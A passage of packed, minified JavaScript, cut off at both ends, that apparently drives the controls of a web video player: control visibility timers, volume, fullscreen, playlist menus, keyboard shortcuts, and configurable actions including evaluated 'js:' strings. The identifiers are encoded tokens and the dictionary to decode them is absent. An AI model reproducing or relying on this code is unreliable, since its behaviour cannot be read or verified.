=="1l"){o.cM=1W;if(1l){if(!1l.g("1u")){1l.1u()}F{1l.1q()}}}if(a=="X"){if(o.fO==a){J}o.R.jo()}if(a=="6u"){o.R.b3()}if(a=="cs"){o.R.e0()}if(a=="4L"){if(S.s("eK")==1&&S.s("3l")!=""){B x=4O(S.s("3l"));if(o.fO==a+x){J}if(x.L(\'{1c}\')>-1){x=x.1V(\'{1c}\',(I(o.3r)?o.3r.bb().t:o.Q.1c()))}if(x.L(\'{3A}\')>-1){x=x.1V(\'{3A}\',o.Q.bA())}if(x.L(\'{1N}\')>-1){x=x.1V(\'{1N}\',v.1N.1V(/,/ig," "))}if(x=="5O"){o.Q.f4()}if(x.L(\'7n\')==0){if(S.s("7n")>0){o.V.46(o.bS?o.bS.WB():S.s("7n"))}}if(x.L(\'WA\')==0){if(o.bS){o.bS.X5()}}if(x=="Xe"){o.V.46(S.s("m8")*o.Q.1p()/100);!o.1B?o.V.2J():\'\'}S.s("F9")==1?o.V.3e():\'\';B y=x.2D(",");if(x.L("3x:")==0){B z=x.1t(4).2D(";");W(B i=0;i<z.U;i++){y=z[i].2D(",");if(y.U>1){if(y[0]==\'41\'){if(v.1Q.2F==1&&v.1Q.Xc==1){7a(\'41\',y[1]>0?1:0)}}3Q(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?xI():\'\'}F{if(y[0]=="EW"){B ss=3Q(y[0]);if(ss){if(ss.L("2g")>-1){if(v.X9==1){B 4j=1T.1X(\'4j\');4j.5T(\'2S\',ss);P(4j,{1r:"qp",2m:(I(v.l6)?v.l6:20),2Q:(I(v.l6)?v.l6:20),Y:0,56:"Y 0.5s cH-X8(.75,-0.5,0,1.75)"});4j.C.5g=F5;1T.9a.1M(4j);1E(E(){P(4j,{Y:(I(v.F4)?v.F4:4C)})},1);4j.aT=E(){G.4T.3g(G)}}if(v.X6==1){B a=1X("a");a.7Y=ss;a.6v=y[0]+".gZ";a.2B()}}}F{1w(y[0]+" 2k")}}F{3Q(y[0])}}}}F{if(x.L("js:")==0){if(x.L("(")>0&&x.L(")")>0){2q(x.1t(3))}F{2q(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.L("1i:")==0){pX(x.1t(6),o.Q.1c())}if(x.L("2w:")==0&&o.2w){o.2w.3x(x.1t(6))}if(x.L("pW:")==0&&o.6c){3Q("pW",x.1t(7))}if(x.L("3o")==0||x.L("/")==0||x.L("?")==0||x.L("1a:")==0){x.L("1a:")==0?x=x.1t(4):\'\';1U.6f(x,S.s("F2"))}if(x.L("6v")==0){o.V.iV()}if(x=="3x:8Q"){o.Q.dh()}}if(x.L("1l#")>-1){if(1l){B si=x.1t(9).2D(",");if(1l.g("1u")&&1l.g("6f")==si[0]){o.cM=1W;o.hH=1W;1l.1q()}F{o.cM=S.g("x")-S.g("Y")/2;o.hH=S.g("y")+S.g("h");W(B i=0;i<si.U;i++){i==0?1l.1u():\'\';1l.6f(si[i])}X?X.F0():\'\'}}}if(x.L("1l:")>-1&&v.1l.X4==1){if(!o.4B){o.4B=1z WU()}if(v.1l.eF==1){if(1H=="6L"){o.4B.1u(x)}F{o.4B.hV(x)}}F{if(!1H){o.4B.hV(x)}}}if(x=="Fb"){o.V.gf();o.wx=0;S.2a("3j");B bl=7h("3l","4c");if(bl){bl.2a("3j")}}if(x=="4c"){S.5Z("OK");S.s("lc")?1U.8i.7Y=4O(S.s("lc")):\'\'}}}};G.1N=E(t){B y=K;W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1N"){if(b[x].s("B")==t||t=="1N"){if(b[x].s("1q")==1&&b[x].s("uW")==1&&o.1B){y=H}if(v[t]==\'\'||y){b[x].2a("2l",K)}F{b[x].2a("2l",H)}b[x].5Z(v[t])}}}}qB()};G.EX=E(){qB()};G.qH=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4L"){if(b[x].s("1H")=="1F"){b[x].8S()}}}}};E qB(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4L"){if(b[x].s("1H")=="1F"){b[x].IV(H)}}}}}E qO(){if(I(o.2w)){o.2w.iZ()}}G.Gm=E(){qO()};G.Gl=E(){if(v.1N!=\'\'){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1N"){B y=K;if(!b[x].g("1u")){y=H;b[x].2a("2l",H)}b[x].5Z(v.1N);if(y){b[x].2a("2l",K)}}}}}};G.qn=E(){qo()};E qo(){if(v.9u){if(1P(v.9u)=="3X"){W(B x in v.9u){if(v.9u.2v(x)){gW(x,v.9u[x])}}}}};G.Fp=E(y,z){gW(y,z)};G.qr=E(x){if(b[x]){b[x].tP()}};G.Gn=E(){W(B x in b){if(b.2v(x)){if(b[x].g("uK")){b[x].tP()}}}};E gW(y,z){W(B x in b){if(b.2v(x)){if(b[x].g("uK")){if(b[x].s("4P")==y){if(!b[x].g("1u")||b[x].s("3q")==1){b[x].2a("Kq");b[x].2a("2l",H)}b[x].gW(z)}}}}};G.4W=E(){2L()};G.HM=E(){2L(H)};G.lI=E(){h7(1l)};G.he=E(){h7(X)};G.2J=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1B"){b[x].On()}}}o.cL?o.cL.1q():\'\';q3();o.1B=H;4q()};G.3e=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="4g"||b[x].g("1j")=="2N"){b[x].hY()}}}if(X){if(v.X.EN==1&&!X.4Q()){X.1u()}}o.1B=K;G.7S();4q();if(v.1v.1q==1&&v.1v.g5==1){k9(H)}};G.5c=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="53"){b[x].On()}G.43(0)}}4q()};G.6d=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="9V"){b[x].hY()}}}if(v.1O<0.1){v.1O=0.5;o.V.43(v.1O)}F{G.43(v.1O)}4q()};G.43=E(1O,y){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1O"){if(b[x].s("dZ")!="4N"){b[x].6P(1O,1,(y=="no"?y:H))}}if(b[x].g("1j")=="53"){b[x].tX(1O)}}}4q()};G.8M=E(){B bl=7h("1j","2b");if(bl){bl.On();bl.2a("1I",bl.s("1I"))}4q();kL?1E(4q,3P):\'\';fw();qL()};G.8F=E(){B bl=7h("1j","2b");if(bl){bl.hY()}2L();3L(o.jL);4q();qL()};E qL(){if(o.cM){o.cM=1W;o.hH=1W;1l.1q()}}G.8u=E(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1B"){b[x].tY()}}}};G.tD=E(){4q()};G.Fa=E(){q3()};E q3(){if(X){if(X.g("1u")&&v.X.gh==1){o.R.cw()}}}E 4q(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x])}}}bZ(bg);if(pC!=9f){pC=9f;2L()}if(v.1v.1q==1&&v.1v.dz==1){gM(!o.gJ&&!o.5q&&!o.2b&&o.1B&&v.1v.er!=1&&!o.5j)}};E k7(){B 1u=7B&&v.1v.kH==1;if(!o.1B&&v.1v.1q==1&&v.1v.g5==1){1u=K}if(1u){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x],K)}}}P(o.1R,{"6g":"7D"});o.iF=H;bZ(bg,K);if(bg.g("1u")){kg()}gM(K)}}E k9(){B 1q=o.1B&&v.1v.kH==1&&!o.3D;if(o.e1&&v.1v.X2==1){1q=K}if(!o.1B&&v.1v.1q==1&&v.1v.g5==1){1q=H}if(1l){if(1l.g("1u")&&o.kS){1q=K}}if(o.5j){1q=K}if(1q){W(B x in b){if(b.2v(x)){if(b[x].g("1j")!="dO"){bZ(b[x],H)}}}bZ(bg,H);if(!bg.g("1u")){7B=H;o.Q.xz();if(o.1B){P(o.1R,{"6g":"1Z"});o.iF=K}}gM(H)}}E fw(){if(v.1v.kH==1){if(v.1v.er==1&&!o.2b&&!o.aG){}F{3L(o.jL);o.jL=6J(k9,((v.1v.9i>0?v.1v.9i:v.1v.hD)*2i))}}}E bZ(S,cS){B 1q=K;B 1u=K;B cR=K;if(v.1v.1q==1){if((!o.gJ&&!o.5q&&!o.2b&&o.1B&&v.1v.er!=1&&!o.5j)||(o.2b&&7B&&!o.iF)){1q=H;1u=K;cR=H}F{1q=K;1u=H}if(I(cS)&&!o.5j){1q=cS;1u=!1q}if(v.1v.1q==1&&v.1v.dz==1&&(S.s("1r").L("R")==0||S.s("1j")=="2M")){1q=K;1u=H}if(v.1v.g5==1&&!o.1B){1q=H;1u=K;cR=K}if(v.1v.X1==1&&!o.8o&&o.1B){1q=K;1u=H}}F{if(S.s("1q")!=1){1u=H}}if(1u&&!o.iF){P(o.1R,{"6g":"7D"});o.iF=H}B a=S.g("1j");if(a=="4L"&&S.s("1r").L("R")==-1){1q=K;1u=H}if(o.5j){if(a=="2M"){if(o.Q.1p()==-1){1q=H;1u=K}}}B xE=K;B hp=jV(S);if(S.s("1q")==1){if(S.s("X0")==1){if(cR||cS||(o.1B&&!o.5q)){!cR&&!cS?\'\':hp=H}}if(S.s("WZ")==1){if(!cR&&!cS){hp=H}}if(S.s("WY")==1){if(o.1B&&!o.5q){hp=H}}if(S.s("HE")==1||S.s("Ht")==1||S.s("GC")==1){kL=H}}if(hp){1q=H;1u=K}F{!1q?1u=H:\'\'}if(S.s("1j")=="1O"){if(S.s("1q")==1&&S.s("h6")==1){1q=H;1u=K;if(!cR&&(o.96||o.do)&&!cS&&S.s("d4")!=1){1q=K;1u=H}F{xE=H}}}if(o.9X||(!o.1C&&v.1v.1q==1&&v.1v.xJ==1)||(!o.8o&&v.1v.1q==1&&v.1v.Gz==1)){if(S.s("1r").L("R")>-1||S.s("1r").L("2Q")>-1){1q=H;1u=K}if(v.1v.er==1&&!o.2b){1q=K;1u=H}}if(1l){if(1l.g("1u")&&v.1l.9h!=1){cR=K;cS=K}}if(X&&o.3c){if(v.X.WX==1){if(o.3c.HI()){J}}}if(a=="2w"){if(I(o.2w)){if(o.2w.4Q()){1q=H;1u=K;S.2a("5R","1Z")}}}if(a=="X"||a=="6u"||a=="cs"||S.s("HH")==1){if(X){if(X.4Q()&&S.s("HH")!=0){1q=H;1u=K;S.2a("5R","1Z")}}F{1q=H;1u=K}}if(o.YS==1){1q=H;1u=K}if(xE){B cc=xD(S);if(cc){cc.y>0?S.2a("y0",cc.y):\'\';P(S.c(),{"1r":"2p","1h":S.g("y0")})}}if(1q){a7(S,(xB?H:K))}if(1u){H8(S)}if(S==bg){if(!1q&&1u){kg();6z(7y);7B=K;h3==0?js("ui",1):\'\';h3=1;o.6b&&o.a4?o.6b.1u():\'\'}if(1q&&!1u&&!o.5j){o.Q.xz();cr();3j(7y);7B=H;h3==1?js("ui",0):\'\';h3=0;o.6b&&o.a4?o.6b.1q():\'\'}if(X){if(v.X.9h==1&&!X.4Q()){if(1u||o.9X){if(v.X.Hz==1&&o.2b){}F{if(!X.g("1u")){if(v.X.Hy==1){!o.1B?X.1u():\'\'}F{X.1u()}}}}F{if(1q&&X.g("1u")){X.1q()}}}}}};E jV(S){B x=K;B a=S.g("1j");if(S.s("1q")==1){if(S.s("uW")==1){o.1B?x=H:\'\'}if(S.s("g5")==1){!o.1B?x=H:\'\'}if(S.s("g3")==1){x=H}F{if(S.s("Zd")==1){if(o.1n.bw){S.2a("g3",1);x=H}}if(S.s("Zc")==1){if(o.1n.2j){S.2a("g3",1);x=H}}}if(S.s("Ht")==1){if(o.2Z>S.s("Hs")){S.2a("d4",1);x=H}F{S.2a("d4",0)}}if(S.s("Zb")==1&&!8q){x=H;o.wC=1}if(S.s("HE")==1){if(o.2Z<=S.s("I8")){S.2a("d4",1);x=H}F{S.2a("d4",0)}}if(S.s("Z9")==1){o.1C?x=H:\'\'}B t=o.Q.1c();B d=o.Q.1p();if(S.s("Fd")==1&&S.s("Ii")>0){if(t>=S.s("Ii")){x=H}}if(S.s("Fe")==1&&S.s("Ih")>0){if(t<S.s("Ih")){x=H}}if(S.s("Fg")==1&&S.s("Ie")>0){if(t<d-S.s("Ie")||d==0){x=H}}if(S.s("Z4")==1){if(X){if(!X.cp()){x=H}}}if(S.s("YU")==1){if(o.1C||!o.3r||o.Q.5S()){x=H}if(o.3r){if(o.3r.bb().t==0){x=H}}}if(S.s("xJ")==1){!o.1C?x=H:\'\'}if(S.s("mA")>0){x=H}if(S.s("GK")==1){if(I(S.s("ml"))){3f[S.s("ml")]?x=H:\'\'}}if(S.s("Z0")==1){if(!I(S.s("9u"))){x=H}}if(S.s("GI")==1){if(I(S.s("m0"))){!3f[S.s("m0")]?x=H:\'\'}}if(S.s("YW")==1&&o.1n.5i){!o.1C||o.lU?x=H:\'\'}if(S.s("Z5")==1){!o.Q.8d()?x=H:\'\'}if(S.s("Zh")==1){!o.Q.5S()?x=H:\'\'}if(S.s("ZC")==1){!o.5q?x=H:\'\'}if(S.s("ZB")==1){!o.2b?x=H:\'\'}if(S.s("GC")==1){o.2b?x=H:\'\'}if(S.s("Zz")==1){!o.3t?x=H:\'\'}if(S.s("Zy")==1){o.Q.5S()&&o.Q.bA().L("?vH")==-1?x=H:\'\'}if(S.s("Ki")==1){5Y(o.2f)?x=H:\'\'}if(S.s("Gz")==1){!o.8o?x=H:\'\'}if(S.s("Zx")==1){o.8o?x=H:\'\'}if(S.s("Zt")==1){o.mB?x=H:\'\'}if(S.s("Zn")==1){!o.mB?x=H:\'\'}if(S.s("FH")==1){if(S.g("ip")){x=H}}if(S.s("Zm")==1){!o.ab?x=H:\'\'}if(S.s("Zi")==1){o.ab?x=H:\'\'}if(S.s("YR")==1){if(v.4x==1&&v.d1==1){if(o.2o=="4v"&&!I(v.2f)&&v.xT==0){if(!o.1C||o.Q.6G()=="8d"){if(v.2f==\'\'){}F{x=H}}}}}}if(a=="4L"){B lu=S.s("3l");if(lu){if(lu=="3x:5O"||lu=="5O"){if(!o.5O&&!o.ia){x=H}}if(lu=="3x:8Q"){if(!o.8Q||(!o.1C&&v.4x==0)){x=H}}if(lu=="3x:Gr"){if(!o.mB){x=H}}if(lu.L("6h")>-1){if(!o.6h){x=H}}if(7A([lu],"7n")&&!7A([lu],"js:")&&S.s("g3")!=1){B sk=K;if(I(v.7n)){if(!o.bS){1P GR==\'E\'?o.bS=1z GR():\'\'}if(o.bS){sk=o.bS.xR(S)}}!sk?x=H:\'\'}}}if(a=="X"||a=="6u"||a=="cs"){if(X){if(X.4Q()){x=H}}F{x=H}}if(a=="1l"){if(1l){if(1l.4Q()){x=H;o.2o!=\'1L\'?S.2a("5R","1Z"):\'\'}}F{x=H}}if(S.g("1H")=="1F"){if(S.g("U")==0){x=H}}if(S.g("1l#")){if(!S.g("2a#4l")){x=H}}if(S.s("4h")==1){B cb=1T.7G("Yu"+v.id);if((o.Q.1p()==0&&o.Q.1c()==0)||!o.4y||!5Y(cb)||!o.YQ){x=H}}if(S.s("uI")==1){!x?S.2a("uI",1):\'\'}if(a=="1p"){if(o.Q.5S()){x=H}}if(S.g("1e")=="uX"&&o.1n.2j){if(o.9X&&o.1n.aC){x=H}}J x}E a7(S,wL){if(S.g("1u")){if(o.aG||S.s("5R")=="1Z"||wL){S.2a("2l",K)}F{Hj(S)}S.2a("1u",K)}};E H8(S){if(!S.g("1u")){if(S.s("5R")=="1Z"||o.aG){S.2a("2l",H);if(o.aG){S.2a("1D",1)}if(S.g("1j")=="1O"){if(o.ht){wU(S)}}}F{Hi(S)}if(S.s("1j")=="1O"){o.R.43(o.3t?0:v.1O)}if(S.s("1j")=="2M"){o.V.xk()}S.2a("1u",H)}};E Hj(S){wP(S.g("1e"));B 5v="fh|";B 5t="0|";B 1q=1;B a=S.s("5R");if(S.s("Hh")==1){5v=\'\';5t=\'\'}B p=S.s("1r");B hl=S.g("3n");2Y(S.s("lL"))?p=S.s("lL"):\'\';if(a=="1I"){5v+="1I|";5t+="0|"}if(a=="1r"){if(p.L("2m")>-1&&p.L("R")==-1){5v+="x|";5t+=5e(o.2Z+S.g("Y")/2*hl)+"|"}if(p.L("1d")>-1){5v+="x|";5t+=5e(-S.g("Y")/2)*hl+"|"}if(p.L("1h")>-1){5v+="y|";5t+=(-S.g("1f")/2)*hl+"|"}if(p.L("2Q")>-1||p.L("R")>-1||p=="9x"){5v+="y|";if(S.g("1j")=="2M"||S.g("1j")=="1O"){5t+=5e(o.4J+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5t+=5e(o.4J+S.g("1f")/2)+"|"}}if(p=="6p"){5v+="1I|";5t+="0|"}}B m=1z 5A({"mc":S,"me":S.g("1e"),"1H":5v.1t(0,5v.U-1),"to":5t.1t(0,5t.U-1),"1q":1q})};E Hi(S){wP(S.g("1e"));B 5v="";B 5t="";B a=S.s("5R");B p=S.s("1r");2Y(S.s("lL"))?p=S.s("lL"):\'\';if(S.g("1D")!=1&&S.s("Hh")!=1){5v="fh|";5t=(S.g("1e")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1I"){if(S.g("3n")!=S.s("1I")){5v+="1I|";5t+=S.s("1I")+"|"}}if(a=="1r"){if(p=="6p"){if(S.g("3n")!=S.s("1I")){5v+="1I|";5t+=S.s("1I")+"|"}}F{if(p.L("R")>-1){if(S.g("y")!=S.g("y0")){5v+="y|";5t+=S.g("y0")+"|"}}F{5v+="x|y|";5t+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5v!=""&&5t!=""){B m=1z 5A({mc:S,me:S.g("1e"),1H:5v.1t(0,5v.U-1),to:5t.1t(0,5t.U-1),1u:1})}F{S.2a("2l",H)}};G.jS=E(1e,1H,wL){B 4W=K;B 2N=K;B S=b[1e];B 1j=S.g("1j");B 3l=S.s("3l");if(1H=="6L"){if(o.ht){if(1j=="1O"||1j=="53"||1j=="9V"){o.96=H;o.do=H;4W=H;4q();if(v.fW.Hf==1){B bl=7h("1j","2M");if(bl){3j(bl.c())}}}}if(1l&&v.1l.eF==1&&((1j=="1l"||3l.L("He")==0)||3l.L("1l:")==0)){2R(o.eG);if(!1l.g("1u")||lj!=S){4Z(S,1H);o.fO=1j+3l;1E(E(){o.fO=22},3P)}}if(X&&v.X.eF==1&&1j=="X"){2R(o.wI);if(!X.g("1u")||lj!=S){4Z(S,1H);o.fO=1j;1E(E(){o.fO=22},3P)}}}if(1H=="5y"){if(o.ht){if(1j=="1O"||1j=="53"||1j=="9V"){o.96=K;o.do=H;1E(E(){if(!o.96){o.do=K;W(B x in b){if(b.2v(x)){if(!7B){if(b[x].g("1j")=="1O"){a7(b[x]);2L()}}if(b[x].g("1j")=="2M"){if(v.fW.Hf==1){6z(b[x].c())}}}}}},3P)}}if(1j=="2M"){o.V.6P(1)}if(v.1l.eF==1&&((1j=="1l"||3l.L("He")==0)||3l.L("1l:")==0)){2R(o.eG);o.eG=1E(E(){if(!o.3D){cr(1)}},(v.1l.eu>0?v.1l.eu*2i:2i))}if(X&&v.X.eF==1&&1j=="X"){2R(o.wI);o.wI=1E(E(){if(!o.3D){X.g("1u")?X.1q(1):\'\'}},(v.X.eu>0?v.X.eu*2i:2i))}}if(4W){1E(2L,10)}};G.ny=E(){if(o.5l&&!o.2b&&!o.aG){o.V.5l(K);o.5l=K}if(o.2f){if(v.lf>-1&&5Y(o.2f)){P(o.2f,{1D:v.lB})}}if(o.1B&&v.H9==1&&v.Yk!=0){o.V.3e()}if(v.1v.9i>0){2R(o.Hc);o.Hc=1E(4q,v.1v.9i*2i)}F{4q()}};G.Fh=E(){if(o.2f){if(v.lf>-1&&5Y(o.2f)){P(o.2f,{1D:v.lf})}}if(!o.1B&&v.H9==1){o.V.2J()}4q();gM(K)};G.eN=E(aE,aH){B y;W(B x in b){if(b.2v(x)){y=b[x].g("1j");if(y=="2M"||y=="1O"){b[x].eN(aE,aH)}}}};G.ye=E(){if(v.1v.1q==1){if(v.1v.er==1&&!o.2b){J}if((!o.5q||o.1n.2j)&&o.Q.6G()=="7K"){o.5q=H;4q();o.1n.2j?1E(E(){o.5q=K},3P):\'\'}if(v.1v.kH==1){k7();fw()}gM(K)}};G.gB=E(aE,aH){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="2M"||b[x].g("1j")=="1O"){b[x].gB(aE,aH)}}}};G.iD=E(1c,1p,H7){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="2M"){b[x].6P(1c,1p,H7)}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}if(b[x].s("Id")==1){b[x].tG()}if(b[x].s("Ic")==1){b[x].IB(1c,1p)}if(b[x].s("Fm")==1){if(b[x].s("EG")==1&&!b[x].g("1u")&&7B){}F{if(b[x].g("1u")==jV(b[x])){4q()}}}}}};E gM(x){if(v.1v.1q==1){x?cr():\'\';if(v.1v.dz==1){if(!o.1B&&v.1v.g5==1){x=H}if(x&&!o.wH){P(o.1v,{"1h":bg.h()})}if(!x&&o.wH){P(o.1v,{"1h":0})}o.wH=x}}}E kg(){7B=K;o.Q.kg();if(o.x5){o.x5=K;2L();1E(2L,dM)}}E l8(x,1c,1p){if(v.4o>0){1c-=v.4o*1;1p-=v.4o*1}B y=4U(1c);if(x.s("I5")=="1"){y=4U(1p-1c)}if(x.s("Yc")=="1"){if(x.s("Y8")=="1"){y=y+(1p>0?\' \'+2H(x.s("Y7"))+\' \'+4U(1p):\'\')}F{1c==0?y=4U(1p):\'\'}}x.5Z(y)}G.wG=E(1c,1p){B x=7h("1j","2M");if(x){x.J1(1c,1p)}};G.jF=E(y){if(o.Q.1p()>0){B x=7h("1j","2M");if(x){x.jF(y)}}};G.8X=E(){if(!8q){if(v.gw==1){2R(l5);l5=1E(8X,3P)}F{8X()}}};E 8X(){if(!8q){js("Ys");8q=H;B x=7h("1j","dO");if(x){x.K2();if(v.H1==1&&o.1B){2R(o.H6);o.H6=1E(H4,(v.H5>0?v.H5:1)*2i)}}o.wC?4q():\'\'}}E H4(){if(o.1B&&8q){o.V.8f()}}G.H2=E(y){W(B x in b){if(x==y){b[x].2a("3j")}}};G.7S=E(){2R(l5);if(8q){js("8m");B x=7h("1j","dO");if(x){x.hZ();if(v.H1==1&&o.1B){o.V.gv()}}8q=K;o.wC?4q():\'\'}};G.j0=E(){B x=7h("3l","1O 9e");if(x){x.2a("6z");x.5Z(2H(\'1O\')+\' \'+(o.3t?0:2K.we(v.1O*100))+\'%\');2R(o.j0);o.j0=1E(GZ,2i)}};E GZ(){B x=7h("3l","1O 9e");if(x){x.5Z(\'\');x.2a("3j");2R(o.j0)}}G.46=E(1c,1p){if(v.4o>0){1c-=v.4o*1;1p-=v.4o*1}W(B x in b){if(b.2v(x)){if(b[x].s("on")==1){if(b[x].g("1j")=="2M"){1p>0?b[x].2a("2B",1c/1p):\'\';b[x].J2()}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}if(b[x].g("1j")=="5H"){b[x].2a("uj",0.5);b[x].2a("gG",0)}}}}};G.4d=E(1c,1p){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1p"){if(v.4o>0){1p-=v.4o*1}b[x].5Z(4U(1p))}if(b[x].g("1j")=="2M"){b[x].6P(1c,1p);b[x].Iy(1p)}if(b[x].g("1j")=="1c"){l8(b[x],1c,1p)}}}};G.8w=E(){if(!o.4B){1l.g("1u")?1l.1q():1l.1u()}};G.bV=E(){if(1l){if(o.4B){J o.4B.5Y()}F{J 1l.g("1u")?H:K}}F{J K}};G.l9=E(x){if(1l){1l.5K(x)}};G.cr=E(){cr()};G.YC=E(x){if(1l){1l.GY(x)}};G.EM=E(){if(1l){1l.jt()}};G.EL=E(x){if(1l){J 1l.Km(x)}};E cr(x){if(1l){1l.g("1u")?1l.1q(x):\'\'}o.4B?o.4B.1q():\'\'};G.cw=E(){if(X){if(X.g("1u")){X.1q(1)}F{X.1u()}}};G.jo=E(x){if(X){if(X.g("1u")&&x!=1){x!=2?X.1q():\'\'}F{1E(E(){X.1u()},100)}}};G.jx=E(){if(X){J X.g("1u")?H:K}F{J K}};G.bQ=E(x){J X?X.g(x):\'\'};G.6m=E(x){if(X){X.wT(x)}};G.Ge=E(x){if(X){X.GV(x)}};G.b3=E(){if(X){X.b3()}};G.kK=E(){if(X){X.kK()}};G.iL=E(){iL()};E iL(){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="6u"){P(b[x].c(),{"1D":(!X.cp()?0.5:1)})}if(b[x].g("1j")=="cs"){P(b[x].c(),{"1D":(!X.fc()?0.5:1)})}}}}G.cp=E(){if(X){J X.cp()}F{J K}};G.fc=E(){if(X){J X.fc()}F{J K}};G.iW=E(){if(X){J X.iW()}F{J K}};G.lV=E(){if(X){X.lV()}};G.e0=E(){if(X){X.e0()}};G.GW=E(x){if(x&&X){X.ch(x)}};G.GX=E(x){if(x&&X){X.lX(x)}};G.H0=E(x){if(x&&X){P(X.co(),{"Yx":"1Z","2U-2m":X.s("7u")});1T.7G(x).1M(X.co());3j(X.c())}};G.17C=E(){};G.xe=E(x){if(1l){1l.5U();1l.g("1u")?1E(E(){1l.1q()},4C):\'\'}};G.jg=E(){if(1l){1l.5U()}if(o.4B){o.4B.e8()}};G.ju=E(x){if(1l){1l.f4()}2L();4q()};G.mz=E(x){if(1l){1l.j5(x);1l.g("1u")?1l.1q():\'\'}if(o.4B){o.4B.e8()}x=="4N"?xd():\'\'};E xd(){if(o.eM){B x=3U(o.jv/o.5P.6O(-1)[0],1).w5(2);W(B i in b){if(b.2v(i)){if(b[i].s("dZ")=="4N"&&o.jv){b[i].6P(x,1)}if(b[i].s("3l")=="3x:4N,1.0"){b[i].tX(x)}}}}}G.mj=E(x){if(1l){1l.j5("7g")}if(o.4B){o.4B.e8()}};G.ca=E(){if(1l){1l.9Z();1l.g("1u")?1E(E(){1l.1q()},4C):\'\'}if(o.4B){o.4B.e8()}if(o.5j&&o.4y){o.4h.9Y()}};G.wV=E(){o.4B?o.4B.1q():\'\';if(1l){1l.wV()}};G.j1=E(ly,2l,7P){W(B x in b){if(b.2v(x)){if(b[x].g("1j")=="1l"){if(b[x].s("eV")==1){b[x].K6()}}if(b[x].g("KI")=="1l#"+ly){b[x].2a("2a#4l",2l);if(b[x].g("1H")=="1F"){if(7P){b[x].5Z(x8(7P))}}F{if(v.1l[\'1l\'+ly+\'1j\']=="2h"){if(7P==2H("7R")){b[x].bW(0)}F{b[x].bW(1)}}2L()}bZ(b[x])}}}};G.H3=E(){if(1l){1l.5U();1l.j5("7g");1l.j5("6v")}};G.kt=E(){B x=7h("1j","2M");if(x){x.kt()}};G.4W=E(){2L();if(7B){o.x5=H}};G.tM=E(x){if(!7B||x==1){2L();4q()}F{v.1v.wZ=H}};G.wX=E(){B b=7h("1H","P");if(b){b.JP()}};G.4w=E(){4q();2L();4q();if(o.9X){3j(7y)}F{!7B?6z(7y):\'\'}};G.Ew=E(1i){if(ee==v.id&&v.1Q.on==1){B x=1i.Hl;B y=K;if(x==1W){x=1i.GE}if(I(o.28)||I(o.7H)||o.wx==1){J K}if(o.1B&&v.1Q.jc==1){y=H}if(((v.1Q.8n==1&&x==32)||(v.1Q.17H==1&&x==13))&&(o.6y||o.5q||y)){if(v.1Q.2F==1){7a(\'1B\',o.1B?0:1)}o.V.d5();1i.9J();J K}!v.1Q.lO?v.1Q.lO=0.2:\'\';!v.1Q.1I?v.1Q.1I=5:\'\';if(v.1Q.GU==1&&(o.6y||y)){if(o.Q.1p()>0){W(B i=48;i<58;i++){if(x==i){o.V.46((o.Q.1p()*(x-48)*10)/100,H)}}}}if(x==39&&(o.6y||y)){lQ(v.1Q.yz)}if(x==37&&(o.6y||y)){lP(v.1Q.yz)}if(x==38&&(o.6y||y)){lQ(v.1Q.yv)}if(x==40&&(o.6y||y)){lP(v.1Q.yv)}if(x==Hg&&(o.6y||y)){lQ(v.1Q.Hk)}if(x==16L&&(o.6y||y)){lP(v.1Q.Hk)}}};E 7h(y,z){W(B x in b){if(b.2v(x)){if(b[x].s(y)==z){J b[x]}}}}E lQ(x){if(x=="6u"){if(o.X){o.R.b3()}F{x="41"}}if(x=="41"){if(o.Q.1p()>0){if(o.Q.1c()+3U(v.1Q.41)<o.Q.1p()){o.V.46(o.Q.1c()+3U(v.1Q.41),H)}}}if(x=="1O"){o.V.43(3U(v.1O)+3U(v.1Q.lO));1i.9J()}if(x=="1I"){o.Q.1I(v.1Q.1I/100);1i.9J()}if(v.1Q.2F==1){7a(x,1)}}E lP(x){if(x=="6u"){if(o.X){o.R.e0()}F{x="41"}}if(x=="41"){if(o.Q.1p()>0&&o.1C){o.V.46((o.Q.1c()-v.1Q.41>=0?o.Q.1c()-v.1Q.41:0),H)}}if(x=="1O"){o.V.43(3U(v.1O)-3U(v.1Q.lO));1i.9J()}if(x=="1I"){o.Q.1I(-v.1Q.1I/100);1i.9J()}if(v.1Q.2F==1){7a(x,0)}};G.EU=E(1i){if(ee==v.id){B x=1i.Hl;if(x==1W){x=1i.GE}if(x==57){if(v.1w==1){}}if(o.2b&&x==27){o.V.8F()}if(I(o.28)||I(o.7H)){J K}if(v.1Q.f==1&&x==70&&v.gw!=1&&(o.6y||o.5q)){if(v.1Q.2F==1){7a(\'2b\',o.2b?0:1)}o.2b?o.V.8F():o.V.8M()}if(v.1Q.m==1&&x==77&&(o.6y||o.5q)){if(v.1Q.2F==1){7a(\'53\',o.3t?1:0)}o.3t?o.V.6d():o.V.5c()}}};G.47=E(){3L(o.jL);W(B x in o){if(x.L("1b")==0&&x.L("IN")>-1){3L(o[x])}}W(B 